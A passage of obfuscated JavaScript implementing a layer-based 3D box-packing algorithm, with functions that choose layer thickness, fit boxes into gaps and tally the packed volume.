scrappad();continue;case'6':boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0x191e)](smallestz[_0xcdf1a4(0xef9)],cboxx);continue;case'7':smallestz[_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)];continue;}break;}}}}_0x3ae2e1[_0xcdf1a4(0x1817)](volumecheck);}else{_0x21215e=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]),_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x9df)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0x901)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x17df)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0x190c)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)],boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];if(_0x3ae2e1[_0xcdf1a4(0x19f1)](cboxx,_0x3ae2e1[_0xcdf1a4(0x1295)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)])))_0x3ae2e1[_0xcdf1a4(0xf8e)](_0x3ae2e1[_0xcdf1a4(0x963)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)])?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)]):smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x4aa)](smallestz[_0xcdf1a4(0x177)],cboxz);else{if(_0x3ae2e1[_0xcdf1a4(0x1617)](_0x3ae2e1[_0xcdf1a4(0x1919)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0xe2a)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);else{if(_0x3ae2e1[_0xcdf1a4(0xf8e)](_0x3ae2e1[_0xcdf1a4(0x8c6)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]))boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],cboxx),smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],cboxx);else{const _0x46edcf=_0x3ae2e1[_0xcdf1a4(0x16d8)][_0xcdf1a4(0x84c)]('|');let _0x478bf2=0x1*0x9d1+-0x22da+-0x179*-0x11;while(!![]){switch(_0x46edcf[_0x478bf2++]){case'0':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)];continue;case'1':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=new scrappad();continue;case'2':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x158c)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'3':smallestz[_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)];continue;case'4':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=smallestz;continue;case'5':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);continue;}break;}}}}_0x3ae2e1[_0xcdf1a4(0xd8a)](volumecheck);}}}}}return 0x252f+-0x19f*0x15+-0x4*0xc9;},findlayer=function(_0x530b4b){const _0x1726e2=_0x16f844,_0x2ba7b2={'kehxb':function(_0x2e9e96,_0x553958){return _0x2e9e96<=_0x553958;},'OYZet':function(_0x45141e,_0x9f08da){return _0x45141e<=_0x9f08da;},'sTvNz':function(_0x380939,_0x538fd1){return _0x380939==_0x538fd1;},'jUjnn':function(_0x16a959,_0x3294dc){return _0x16a959-_0x3294dc;},'dFumQ':function(_0x1a8eff,_0x10dead){return _0x1a8eff<_0x10dead;},'aAhLD':function(_0x33d67b,_0x2959d3){return _0x33d67b-_0x2959d3;},'wUZKX':function(_0x365042,_0x380b98){return _0x365042-_0x380b98;},'dFUXl':function(_0x15c3c0,_0x27f89e){return _0x15c3c0+_0x27f89e;},'lmBVQ':function(_0x3463ca,_0x1f37f0){return _0x3463ca<_0x1f37f0;},'wpRmj':function(_0x393f15,_0xab060f){return _0x393f15==_0xab060f;},'zbmmc':function(_0x24c3e4,_0x367d32){return _0x24c3e4>_0x367d32;}};var _0x46f79b,_0x10612c,_0x4fc768,_0x186ae8,_0x522ef2,_0x56b179,_0xeca78,_0x21a278;layerthickness=-0x1373+-0x18d7+0x2c4a,_0x21a278=0xa3*0x2791+-0x98*0x30fa+0x1387*0xfb;for(x=-0x423*0x3+0x1*0xd+-0x5*-0x279;_0x2ba7b2[_0x1726e2(0x1a4f)](x,tbn);x++){if(boxlist[x][_0x1726e2(0xc2b)])continue;for(_0x522ef2=-0x1*0x7b5+0x1f1f+-0x1769;_0x2ba7b2[_0x1726e2(0x1a4f)](_0x522ef2,0x545+0x1c21+-0x3*0xb21);_0x522ef2++){switch(_0x522ef2){case-0x61*0x2+-0x170a+0x7ef*0x3:_0x46f79b=boxlist[x][_0x1726e2(0x7f5)],_0x4fc768=boxlist[x][_0x1726e2(0x825)],_0x186ae8=boxlist[x][_0x1726e2(0x79c)];break;case-0x145e+0x80*0x35+-0x62*0x10:_0x46f79b=boxlist[x][_0x1726e2(0x825)],_0x4fc768=boxlist[x][_0x1726e2(0x7f5)],_0x186ae8=boxlist[x][_0x1726e2(0x79c)];break;case 0x527*0x2+0x1f55+-0x29a0:_0x46f79b=boxlist[x][_0x1726e2(0x79c)],_0x4fc768=boxlist[x][_0x1726e2(0x7f5)],_0x186ae8=boxlist[x][_0x1726e2(0x825)];break;}_0xeca78=-0x6f4+-0xb*-0x1ba+-0x605*0x2;if(_0x2ba7b2[_0x1726e2(0x62b)](_0x46f79b,_0x530b4b)&&(_0x2ba7b2[_0x1726e2(0x62b)](_0x4fc768,px)&&_0x2ba7b2[_0x1726e2(0x1a4f)](_0x186ae8,pz)||_0x2ba7b2[_0x1726e2(0x62b)](_0x186ae8,px)&&_0x2ba7b2[_0x1726e2(0x1a4f)](_0x4fc768,pz))){for(_0x56b179=-0x902+0x5*0xed+-0xbb*-0x6;_0x2ba7b2[_0x1726e2(0x62b)](_0x56b179,tbn);_0x56b179++){!_0x2ba7b2[_0x1726e2(0x1c7a)](x,_0x56b179)&&!boxlist[_0x56b179][_0x1726e2(0xc2b)]&&(_0x10612c=Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x17f4)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x7f5)])),_0x2ba7b2[_0x1726e2(0x1297)](Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x17fa)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x825)])),_0x10612c)&&(_0x10612c=Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x12de)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x825)]))),_0x2ba7b2[_0x1726e2(0x1297)](Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x17f4)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x79c)])),_0x10612c)&&(_0x10612c=Math[_0x1726e2(0x483)](_0x2ba7b2[_0x1726e2(0x12de)](_0x46f79b,boxlist[_0x56b179][_0x1726e2(0x79c)]))),_0xeca78=_0x2ba7b2[_0x1726e2(0x1953)](_0xeca78,_0x10612c));}_0x2ba7b2[_0x1726e2(0x198d)](_0xeca78,_0x21a278)&&(_0x21a278=_0xeca78,layerthickness=_0x46f79b);}}}if(_0x2ba7b2[_0x1726e2(0x59d)](layerthickness,-0x1*0x20c+-0x2115+0x2321*0x1)||_0x2ba7b2[_0x1726e2(0x10d3)](layerthickness,remainpy))packing=0x3*0xd01+0x3d*-0x66+-0xeb5;return 0xddf*-0x1+0x1*0x139+0xca6;},findbox=function(_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982){const _0x3799f8=_0x16f844,_0x2e824a={'YNyUQ':function(_0x232008,_0x37d01b){return _0x232008<=_0x37d01b;},'sbyLW':function(_0x463f15,_0x7f2d12){return _0x463f15+_0x7f2d12;},'zlusW':function(_0xfb2011,_0x3851e8){return _0xfb2011<_0x3851e8;},'TnbBG':function(_0x18be8e,_0x210b57){return _0x18be8e-_0x210b57;},'bHJPR':function(_0x219e8f,_0x59f14e){return _0x219e8f+_0x59f14e;},'NifBv':function(_0x2de083,_0x3ddee7){return _0x2de083>_0x3ddee7;},'hOQAh':function(_0x57e4a2,_0xb16337,_0x527f85,_0x3813d7,_0x305258,_0x419fdf,_0x50c00f,_0x2f01a4,_0x5582ec){return _0x57e4a2(_0xb16337,_0x527f85,_0x3813d7,_0x305258,_0x419fdf,_0x50c00f,_0x2f01a4,_0x5582ec);},'LeLtK':function(_0xa69d3,_0x292470){return _0xa69d3==_0x292470;},'BNDKz':function(_0x4d5fa1,_0x38f702){return _0x4d5fa1==_0x38f702;},'gYCyJ':function(_0x4ce698,_0x149265,_0x310fe2,_0x390c85,_0x39d7db,_0x39252b,_0x414d7c,_0x28da33,_0x3ff91e){return _0x4ce698(_0x149265,_0x310fe2,_0x390c85,_0x39d7db,_0x39252b,_0x414d7c,_0x28da33,_0x3ff91e);},'HDQkP':function(_0x4e8e3c,_0x574b3c,_0x28f05d,_0x448a98,_0x4e0a6a,_0x36ecd9,_0x3b3f7f,_0x639385,_0x138f16){return _0x4e8e3c(_0x574b3c,_0x28f05d,_0x448a98,_0x4e0a6a,_0x36ecd9,_0x3b3f7f,_0x639385,_0x138f16);}};var _0x4a7670;bfx=0xb93b+0x4216+-0x7b52,bfy=-0xa4bc+-0x7554+0x5f*0x451,bfz=-0x3b2b+0x975d+0x2f*0xc3,bbfx=-0x73e6+-0xaff7+-0x3f6*-0x6a,bbfy=-0xea08+-0x7a1f+-0x3*-0xa162,bbfz=-0x1*0x83ec+0x8641*0x1+0x3ed5*0x2,boxi=0x1311+-0x1cad+0x99c,bboxi=0x1acb+-0x215+-0xc5b*0x2;for(_0x4a7670=-0xa*0x94+0x1*-0x5cb+0xb94;_0x2e824a[_0x3799f8(0x1a31)](_0x4a7670,tbn);_0x4a7670=_0x2e824a[_0x3799f8(0x166)](_0x4a7670,boxlist[_0x4a7670]['n'])){for(x=_0x4a7670;_0x2e824a[_0x3799f8(0x5a6)](x,_0x2e824a[_0x3799f8(0x866)](_0x2e824a[_0x3799f8(0x385)](x,boxlist[_0x4a7670]['n']),-0x1ee3*-0x1+0x6b1*-0x1+-0x1831));x++){if(!boxlist[x][_0x3799f8(0xc2b)])break;}if(boxlist[x][_0x3799f8(0xc2b)])continue;if(_0x2e824a[_0x3799f8(0x1609)](x,tbn))return;_0x2e824a[_0x3799f8(0x128a)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x79c)]);if(_0x2e824a[_0x3799f8(0x787)](boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x79c)])&&_0x2e824a[_0x3799f8(0x1a97)](boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x825)]))continue;_0x2e824a[_0x3799f8(0xd32)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x825)]),_0x2e824a[_0x3799f8(0xd32)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x79c)]),_0x2e824a[_0x3799f8(0xd32)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x7f5)]),_0x2e824a[_0x3799f8(0x1078)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x7f5)],boxlist[x][_0x3799f8(0x825)]),_0x2e824a[_0x3799f8(0x128a)](analyzebox,_0x45bca1,_0x1cc4cf,_0x16460b,_0x2e98fe,_0x91b982,boxlist[x][_0x3799f8(0x79c)],boxlist[x][_0x3799f8(0x825)],boxlist[x][_0x3799f8(0x7f5)]);}},analyzebox=function(_0x3f2b96,_0x5eab55,_0x2aea82,_0x1f3894,_0x2a5701,_0x463c81,_0x5c5e42,_0x191b1a){const _0x507fc4=_0x16f844,_0x415401={'aTBgY':function(_0x638c0,_0x4f1199){return _0x638c0<=_0x4f1199;},'CzUBe':function(_0x2ff417,_0xaebaa0){return _0x2ff417<=_0xaebaa0;},'PtamY':function(_0x5615ac,_0x20d860){return _0x5615ac<=_0x20d860;},'sEpHq':function(_0x280f64,_0x45ea52){return _0x280f64<=_0x45ea52;},'ZLfGh':function(_0x1639c2,_0x458584){return _0x1639c2<_0x458584;},'cUDLX':function(_0x21b778,_0x247815){return _0x21b778-_0x247815;},'EuJWS':_0x507fc4(0xd88)+_0x507fc4(0x1bd1),'zhtWS':function(_0x161c5d,_0x4393c5){return _0x161c5d-_0x4393c5;},'yYfwg':function(_0x4aced5,_0x249049){return _0x4aced5==_0x249049;},'uKWTQ':function(_0x35b85b,_0x58015d){return _0x35b85b-_0x58015d;},'ThNFY':_0x507fc4(0x14fd)+_0x507fc4(0x1251),'ejRnG':function(_0x2f406a,_0x12af5f){return _0x2f406a-_0x12af5f;},'eTLOx':function(_0x3ea2a1,_0x390062){return _0x3ea2a1-_0x390062;},'MgRPG':function(_0x1afcf3,_0x31ebc2){return _0x1afcf3-_0x31ebc2;},'tfNYx':function(_0x55d298,_0x36bc31){return _0x55d298-_0x36bc31;},'cwzHo':function(_0x176dde,_0x28dbc6){return _0x176dde-_0x28dbc6;},'XmAfT':function(_0x4bdafb,_0x269a18){return _0x4bdafb<_0x269a18;},'wotAK':function(_0x541133,_0xc53945){return _0x541133-_0xc53945;},'iPHfC':_0x507fc4(0x1076)+_0x507fc4(0x1400),'GAVfm':function(_0x2c2cbe,_0x35031f){return _0x2c2cbe-_0x35031f;},'kjhGM':function(_0x478256,_0x20b23d){return _0x478256<_0x20b23d;},'ZcTwM':_0x507fc4(0x1693)+_0x507fc4(0x85f),'jPEyD':function(_0x250fc6,_0x34edcc){return _0x250fc6-_0x34edcc;},'KkXbX':function(_0x2b0abe,_0x314859){return _0x2b0abe-_0x314859;},'IhoGD':function(_0x33d038,_0x86bba){return _0x33d038==_0x86bba;},'zFBei':function(_0x3fa03a,_0x520f34){return _0x3fa03a<_0x520f34;},'MLcjY':function(_0xee2c13,_0x4c1709){return _0xee2c13-_0x4c1709;},'kgito':_0x507fc4(0xf07)+_0x507fc4(0x79a),'ZUNbh':function(_0x586956,_0x9d2d6c){return _0x586956-_0x9d2d6c;},'EuJSB':function(_0x57fae6,_0x3a57ce){return _0x57fae6==_0x3a57ce;},'gzAJD':function(_0x1080ce,_0x157dc4){return _0x1080ce<_0x157dc4;},'YplZK':function(_0x50d99a,_0x34fb82){return _0x50d99a-_0x34fb82;},'TQiVh':_0x507fc4(0xd02)+_0x507fc4(0x30c),'iVfNC':function(_0x524311,_0x468223){return _0x524311-_0x468223;}};if(_0x415401[_0x507fc4(0x17d8)](_0x463c81,_0x3f2b96)&&_0x415401[_0x507fc4(0x125e)](_0x5c5e42,_0x2aea82)&&_0x415401[_0x507fc4(0xbbc)](_0x191b1a,_0x2a5701)){if(_0x415401[_0x507fc4(0x413)](_0x5c5e42,_0x5eab55)){if(_0x415401[_0x507fc4(0x1155)](_0x415401[_0x507fc4(0x1935)](_0x5eab55,_0x5c5e42),bfy)){const _0x1dbf94=_0x415401[_0x507fc4(0x71c)][_0x507fc4(0x84c)]('|');let _0x46526e=0xce5*0x3+0xd71+-0x3420;while(!![]){switch(_0x1dbf94[_0x46526e++]){case'0':boxz=_0x191b1a;continue;case'1':bfy=_0x415401[_0x507fc4(0xbc8)](_0x5eab55,_0x5c5e42);continue;case'2':boxy=_0x5c5e42;continue;case'3':boxx=_0x463c81;continue;case'4':bfx=_0x415401[_0x507fc4(0x1935)](_0x3f2b96,_0x463c81);continue;case'5':boxi=x;continue;case'6':bfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x1935)](_0x1f3894,_0x191b1a));continue;}break;}}else{if(_0x415401[_0x507fc4(0x1898)](_0x415401[_0x507fc4(0xbc8)](_0x5eab55,_0x5c5e42),bfy)&&_0x415401[_0x507fc4(0x1155)](_0x415401[_0x507fc4(0x4d5)](_0x3f2b96,_0x463c81),bfx)){const _0x379277=_0x415401[_0x507fc4(0x736)][_0x507fc4(0x84c)]('|');let _0x12fd3d=-0xd*0xe2+0x6*-0x39a+-0x6e*-0x4d;while(!![]){switch(_0x379277[_0x12fd3d++]){case'0':bfy=_0x415401[_0x507fc4(0x113b)](_0x5eab55,_0x5c5e42);continue;case'1':bfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0xc8a)](_0x1f3894,_0x191b1a));continue;case'2':boxx=_0x463c81;continue;case'3':boxy=_0x5c5e42;continue;case'4':boxi=x;continue;case'5':bfx=_0x415401[_0x507fc4(0x922)](_0x3f2b96,_0x463c81);continue;case'6':boxz=_0x191b1a;continue;}break;}}else{if(_0x415401[_0x507fc4(0x1898)](_0x415401[_0x507fc4(0x193d)](_0x5eab55,_0x5c5e42),bfy)&&_0x415401[_0x507fc4(0x1898)](_0x415401[_0x507fc4(0x9f8)](_0x3f2b96,_0x463c81),bfx)&&_0x415401[_0x507fc4(0x16f0)](Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0xf7a)](_0x1f3894,_0x191b1a)),bfz)){const _0x4525b8=_0x415401[_0x507fc4(0x15a7)][_0x507fc4(0x84c)]('|');let _0x41b7bc=-0x31a+0x210d+-0x1df3;while(!![]){switch(_0x4525b8[_0x41b7bc++]){case'0':boxy=_0x5c5e42;continue;case'1':bfx=_0x415401[_0x507fc4(0xf7a)](_0x3f2b96,_0x463c81);continue;case'2':boxi=x;continue;case'3':bfy=_0x415401[_0x507fc4(0xf7a)](_0x5eab55,_0x5c5e42);continue;case'4':boxx=_0x463c81;continue;case'5':bfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x1277)](_0x1f3894,_0x191b1a));continue;case'6':boxz=_0x191b1a;continue;}break;}}}}}else{if(_0x415401[_0x507fc4(0x1827)](_0x415401[_0x507fc4(0xc8a)](_0x5c5e42,_0x5eab55),bbfy)){const _0x3e6e01=_0x415401[_0x507fc4(0x162a)][_0x507fc4(0x84c)]('|');let _0x41aff9=-0x128b*-0x1+-0x2438+0x11ad;while(!![]){switch(_0x3e6e01[_0x41aff9++]){case'0':bboxi=x;continue;case'1':bbfx=_0x415401[_0x507fc4(0x677)](_0x3f2b96,_0x463c81);continue;case'2':bbfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x3f9)](_0x1f3894,_0x191b1a));continue;case'3':bboxx=_0x463c81;continue;case'4':bbfy=_0x415401[_0x507fc4(0x1935)](_0x5c5e42,_0x5eab55);continue;case'5':bboxy=_0x5c5e42;continue;case'6':bboxz=_0x191b1a;continue;}break;}}else{if(_0x415401[_0x507fc4(0xbd7)](_0x415401[_0x507fc4(0x193d)](_0x5c5e42,_0x5eab55),bbfy)&&_0x415401[_0x507fc4(0x1314)](_0x415401[_0x507fc4(0xa31)](_0x3f2b96,_0x463c81),bbfx)){const _0x179763=_0x415401[_0x507fc4(0x7e2)][_0x507fc4(0x84c)]('|');let _0x173214=0x2*-0xac4+-0x1c54+0x4*0xc77;while(!![]){switch(_0x179763[_0x173214++]){case'0':bbfy=_0x415401[_0x507fc4(0x4d5)](_0x5c5e42,_0x5eab55);continue;case'1':bbfx=_0x415401[_0x507fc4(0xf0f)](_0x3f2b96,_0x463c81);continue;case'2':bboxy=_0x5c5e42;continue;case'3':bboxx=_0x463c81;continue;case'4':bbfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x193d)](_0x1f3894,_0x191b1a));continue;case'5':bboxi=x;continue;case'6':bboxz=_0x191b1a;continue;}break;}}else{if(_0x415401[_0x507fc4(0x1847)](_0x415401[_0x507fc4(0x193d)](_0x5c5e42,_0x5eab55),bbfy)&&_0x415401[_0x507fc4(0xbd7)](_0x415401[_0x507fc4(0x9f8)](_0x3f2b96,_0x463c81),bbfx)&&_0x415401[_0x507fc4(0x3e4)](Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0xbf6)](_0x1f3894,_0x191b1a)),bbfz)){const _0x4f195a=_0x415401[_0x507fc4(0xc5d)][_0x507fc4(0x84c)]('|');let _0x35ed38=-0x1*0x2516+-0x15f*-0x3+-0x16f*-0x17;while(!![]){switch(_0x4f195a[_0x35ed38++]){case'0':bbfz=Math[_0x507fc4(0x483)](_0x415401[_0x507fc4(0x4d5)](_0x1f3894,_0x191b1a));continue;case'1':bboxx=_0x463c81;continue;case'2':bboxi=x;continue;case'3':bboxz=_0x191b1a;continue;case'4':bbfy=_0x415401[_0x507fc4(0xf7a)](_0x5c5e42,_0x5eab55);continue;case'5':bboxy=_0x5c5e42;continue;case'6':bbfx=_0x415401[_0x507fc4(0x1194)](_0x3f2b96,_0x463c81);continue;}break;}}}}}}},findsmallestz=function(){const _0x16720d=_0x16f844,_0x515b06={'sAePN':function(_0x569047,_0x587e89){return _0x569047==_0x587e89;},'SssVP':function(_0x966624,_0x4252f5){return _0x966624<_0x4252f5;}};scrapmemb=scrapfirst,smallestz=scrapmemb;while(_0x515b06[_0x16720d(0x19de)](!scrapmemb[_0x16720d(0xb55)],null)){_0x515b06[_0x16720d(0x5c0)](scrapmemb[_0x16720d(0xb55)][_0x16720d(0x177)],smallestz[_0x16720d(0x177)])&&(smallestz=scrapmemb[_0x16720d(0xb55)]),scrapmemb=scrapmemb[_0x16720d(0xb55)];}return;},checkfound=function(){const _0x142476=_0x16f844,_0x245a70={'BnvSD':function(_0x34e22c,_0xc43f69){return _0x34e22c>_0xc43f69;},'AEtpQ':_0x142476(0x1146)+_0x142476(0x1251),'xlOho':function(_0x130c53,_0x430f84){return _0x130c53-_0x430f84;},'usyhx':function(_0x106295,_0x202e8a){return _0x106295+_0x202e8a;},'NcQoH':_0x142476(0xa81),'GAdHU':function(_0xc7ae37,_0x30157a){return _0xc7ae37==_0x30157a;},'XkHIJ':function(_0x4bfd24,_0x138867){return _0x4bfd24<_0x138867;}};evened=0x423+0x1*-0x50e+-0xeb*-0x1;if(boxi)cboxi=boxi,cboxx=boxx,cboxy=boxy,cboxz=boxz;else{if(_0x245a70[_0x142476(0x1854)](bboxi,-0x2665+0x1259+0xa06*0x2)&&(layerinlayer||!smallestz[_0x142476(0x79e)]&&!smallestz[_0x142476(0xb55)])){const _0x455260=_0x245a70[_0x142476(0x178)][_0x142476(0x84c)]('|');let _0x828538=-0x8cc+0xa*0xef+-0x2*0x45;while(!![]){switch(_0x455260[_0x828538++]){case'0':cboxy=bboxy;continue;case'1':layerinlayer=_0x245a70[_0x142476(0x85c)](_0x245a70[_0x142476(0x14ce)](layerinlayer,bboxy),layerthickness);continue;case'2':cboxx=bboxx;continue;case'3':cboxi=bboxi;continue;case'4':layerthickness=bboxy;continue;case'5':cboxz=bboxz;continue;case'6':!layerinlayer&&(prelayer=layerthickness,lilz=smallestz[_0x142476(0x177)]);continue;}break;}}else{if(!smallestz[_0x142476(0x79e)]&&!smallestz[_0x142476(0xb55)])layerdone=0x419+0x15*-0x25+-0x10f;else{evened=-0x2127+-0x1e*-0xa1+0xe4a;if(!smallestz[_0x142476(0x79e)]){const _0x10f25f=_0x245a70[_0x142476(0x4c5)][_0x142476(0x84c)]('|');let _0x89953a=0x1*-0x41e+0x574+0x39*-0x6;while(!![]){switch(_0x10f25f[_0x89953a++]){case'0':smallestz[_0x142476(0x177)]=smallestz[_0x142476(0xb55)][_0x142476(0x177)];continue;case'1':smallestz[_0x142476(0xef9)]=smallestz[_0x142476(0xb55)][_0x142476(0xef9)];continue;case'2':smallestz[_0x142476(0xb55)]&&(smallestz[_0x142476(0xb55)][_0x142476(0x79e)]=smallestz);continue;case'3':trash=smallestz[_0x142476(0xb55)];continue;case'4':smallestz[_0x142476(0xb55)]=smallestz[_0x142476(0xb55)][_0x142476(0xb55)];continue;}break;}}else!smallestz[_0x142476(0xb55)]?(smallestz[_0x142476(0x79e)][_0x142476(0xb55)]=null,smallestz[_0x142476(0x79e)][_0x142476(0xef9)]=smallestz[_0x142476(0xef9)]):_0x245a70[_0x142476(0xf3f)](smallestz[_0x142476(0x79e)][_0x142476(0x177)],smallestz[_0x142476(0xb55)][_0x142476(0x177)])?(smallestz[_0x142476(0x79e)][_0x142476(0xb55)]=smallestz[_0x142476(0xb55)][_0x142476(0xb55)],smallestz[_0x142476(0xb55)][_0x142476(0xb55)]&&(smallestz[_0x142476(0xb55)][_0x142476(0xb55)][_0x142476(0x79e)]=smallestz[_0x142476(0x79e)]),smallestz[_0x142476(0x79e)][_0x142476(0xef9)]=smallestz[_0x142476(0xb55)][_0x142476(0xef9)]):(smallestz[_0x142476(0x79e)][_0x142476(0xb55)]=smallestz[_0x142476(0xb55)],smallestz[_0x142476(0xb55)][_0x142476(0x79e)]=smallestz[_0x142476(0x79e)],_0x245a70[_0x142476(0x16e0)](smallestz[_0x142476(0x79e)][_0x142476(0x177)],smallestz[_0x142476(0xb55)][_0x142476(0x177)])&&(smallestz[_0x142476(0x79e)][_0x142476(0xef9)]=smallestz[_0x142476(0xef9)]));}}}return;},volumecheck=function(){const _0x2140b9=_0x16f844,_0x2bfa84={'PkSxO':_0x2140b9(0x368)+_0x2140b9(0x1866),'kluhQ':function(_0x587e93,_0xd89524){return _0x587e93+_0xd89524;},'wkPHT':function(_0x2e18a8){return _0x2e18a8();},'UXNQq':function(_0x5e0f29){return _0x5e0f29();},'lFofM':function(_0x2558ad,_0x3a6e9d){return _0x2558ad==_0x3a6e9d;},'FLCIT':function(_0x446170,_0xb7b304){return _0x446170==_0xb7b304;}},_0x4b9874=_0x2bfa84[_0x2140b9(0x904)][_0x2140b9(0x84c)]('|');let _0x316afe=0x1cb1+-0x9dd+-0x12d4;while(!![]){switch(_0x4b9874[_0x316afe++]){case'0':packednumbox++;continue;case'1':boxlist[cboxi][_0x2140b9(0x5e6)]=cboxz;continue;case'2':packedvolume=_0x2bfa84[_0x2140b9(0x10bc)](packedvolume,boxlist[cboxi][_0x2140b9(0x1018)]);continue;case'3':if(packingbest)_0x2bfa84[_0x2140b9(0xc1a)](graphunpackedout),_0x2bfa84[_0x2140b9(0x657)](outputboxlist);else(_0x2bfa84[_0x2140b9(0x134e)](packedvolume,totalvolume)||_0x2bfa84[_0x2140b9(0x162d)](packedvolume,totalboxvol))&&(packing=-0xef2*-0x2+-0x991*-0x1+-0x2775,hundredpercent=-0x14e3*-0x1+0xb82*-0x2+0x6*0x5b);continue;case'4':boxlist[cboxi][_0x2140b9(0x38d)]=cboxy;continue;case'5':boxlist[cboxi][_0x2140b9(0x1067)]=cboxx;continue;case'6':return;case'7':boxlist[cboxi][_0x2140b9(0xc2b)]=-0x7af*0x5+0x22b3+0x3b9;continue;}break;}},report=function(){const _0x455bbc=_0x16f844,_0x10195a={'zoOxb':function(_0x5a18dc,_0x139d6c){return _0x5a18dc/_0x139d6c;},'dNbvZ':function(_0x383400,_0xade85f){return _0x383400*_0xade85f;},'rRVYa':function(_0x3182ad,_0x30cdeb){return _0x3182ad*_0x30cdeb;},'JiSdu':function(_0x14d5d2){return _0x14d5d2();},'mjBuU':function(_0xdf07,_0x4b7541){return _0xdf07(_0x4b7541);},'HUEll':function(_0x4d615e,_0x181d62){return _0x4d615e<=_0x181d62;},'CrgQZ':function(_0x5bf7c3){return _0x5bf7c3();},'egonu':function(_0x143534,_0x3fbb62){return _0x143534+_0x3fbb62;},'HaerR':function(_0x40bc29,_0x3fa430){return _0x40bc29-_0x3fa430;},'sGeQR':_0x455bbc(0xd2e)+_0x455bbc(0xdc1)+'|7','aRzUg':function(_0x19331b,_0x2ef33a){return 